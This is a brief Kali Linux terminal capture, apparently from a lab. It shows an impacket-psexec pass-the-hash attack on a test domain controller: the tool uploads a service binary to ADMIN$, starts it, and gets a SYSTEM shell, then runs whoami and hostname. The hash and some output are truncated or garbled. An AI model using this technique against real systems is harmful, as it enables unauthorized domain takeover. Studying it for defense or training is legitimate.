 ┌──(root㉿kali)-[~]
└─# impacket-psexec -dc-ip 192.168.1.1 pth-user@test.local -hashes aad3b435b51404eeaad3b435b51404ee:8c
1450
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Requesting shares on test.local.....
[*] Found writable share ADMIN$
[*] Uploading file xjSVBspl.exe
[*] Opening SVCManager on test.local.....
[*] Creating service tCQp on test.local.....
[*] Starting service tCQp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation),
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
nt authority\
C:\Windows\system32> hostname
DC_TEST
C:\Windows\system32>
KALI LINUX